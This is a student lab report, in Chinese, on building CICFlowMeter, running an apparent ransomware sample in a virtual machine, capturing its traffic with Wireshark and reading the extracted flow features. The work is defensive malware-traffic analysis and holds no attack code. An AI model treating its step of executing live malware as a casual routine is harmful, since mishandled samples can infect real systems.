
图5 打开项目

图6 进入目标文件夹
3、输入命令：mvn install:install-file -Dfile=jnetpcap.jar -DgroupId=org.jnetpcap -DartifactId=jnetpcap -Dversion=1.4.1 -Dpackaging=jar，但是显示报错，找不到mvn命令，所以还需要下载maven，然后配置环境变量。

图7 报错误
打开环境变量设置：“此电脑”鼠标右键→“属性”→高级系统设置，设置完系统变量后，找到Path，双击后新建环境变量%MAVEN_HOME%\bin，之后验证环境变量是否配置成功，win+R运行cmd，输入mvn -version，如图10所示则配置成功.

图8 设置系统变量

图9 编辑环境变量

图10 测试环境
4、尝试在IntelliJ的终端中直接运行mvn install:install-file -Dfile=jnetpcap.jar -DgroupId=org.jnetpcap -DartifactId=jnetpcap -Dversion=1.4.1 -Dpackaging=jar，但总是报各种错误，有连接失败，找不到pom文件等等，后面配置了一个镜像，创建了/ C:\Users\30682\.m2\settings.xml，写入如图所示代码。

图11 编写镜像
然后在 cmd.exe 一行执行，强制更新，并指定新版本插件，mvn -U -s "%USERPROFILE%\.m2\settings.xml" ^
org.apache.maven.plugins:maven-install-plugin:3.1.1:install-file ^
-Dfile="jnetpcap.jar" ^
-DgroupId=org.jnetpcap ^
-DartifactId=jnetpcap ^
-Dversion=1.4.1 ^
-Dpackaging=jar ^
-DgeneratePom=true

图12 创建成功
5、然后回到项目根打包 CICFlowMeter，执行
cd C:\Users\30682\Downloads\CICFlowMeter-master\CICFlowMeter-master
mvn -U -s "%USERPROFILE%\.m2\settings.xml" -DskipTests clean package
这个时候能看到build success了。

图13 创建成功
6、这个时候就能看到主目录下多了一个target文件夹，cd进入之后运行java -jar CICFlowMeterV3-0.0.4-SNAPSHOT.jar就能出现CICFlowMeter界面了。

图14 运行界面
7、选择offline离线转换，再将pcap文件选中点击OK按钮即可成功转换，这里转换了未运行样本前的base.pcap文件。

图15 转换pcap包
8、运行病毒样本，然后启动wireshark进行抓包，保存为sample.pcap，接着启用CICFlowMeter从 pcap 包中提取流量特征，保存到csv文件中。

图16 抓包

图17 抓取流量特征

图18 提取后的流量文件
9、流量分析：从这段流量特征看，主机 192.168.1.4 在样本运行后短时间内发起了多条出站 TCP 流，目的端口主要是 443（TLS），目的 IP 分散（如 61.213.168.、13.107.213.、23.44.229.* 等），并夹杂少量 53/UDP（DNS 解析）与 137（NetBIOS）流；多数流的包数很少（常见 Tot Fwd/Bwd Pkts ≈1–3）、时长短，但呈多点并发的尝试/握手特征，像是启动阶段的 外联探测/下载或心跳，同时伴随 DNS 查询 与 局域网名称服务（137） 的广播/探测。整体模式与典型勒索样本“启动即外联（443）+ 解析域名（53）+ 局域网发现（137）”相符。

图19 病毒流量

2.2.5实验问题及解决
问题1：在用 CICFlowMeter 处理抓到的包时，点击“OK”没有任何反应，CSV 也没生成。
解决方法：先把抓到的 pcapng 转成 pcap，然后用 bin\cfm.bat 从命令行启动，确保 Java 位数与 jnetpcap.dll 位数一致，把输出目录改到可写的空文件夹，再执行即可生成 CSV。
问题2：Wireshark 抓包后几分钟“一个包也没有”.
解决方法：多半是抓错网卡或抓包时没真正产生流量。在虚机里打开 Wireshark → Capture ▸ Options，选择计数会跳动的适配器，先用 ping 8.8.8.8 或打开任意网页验证有包再开始抓；不确定就同时勾选 1–2 个最可疑的接口试抓 10 秒对比。开始抓之前可加简单捕获过滤减少噪声，确认能看到DNS/TCP 握手后再运行样本。

2.2.6 实验总结
这次做任务2.2，我在虚拟机里跑了个样本，先断网，然后用 Wireshark 开始抓包、跑样本、停抓，最后把数据存成 pcap。中间踩到一次 pcapng 不好用的问题，学会了用 editcap 转成 pcap。接着用 CICFlowMeter 把 pcap 变成 CSV，第一次真正看到“同一条连接”的各种简单特征，比如包数、时长、前后向字节数之类的。结果里能明显看出样本启动后的 DNS 和 443 外联。我最大的收获是：流程其实不难，关键是先把环境隔离好、抓到干净的数据，再用工具把包变成“流”，很多行为就一目了然了。

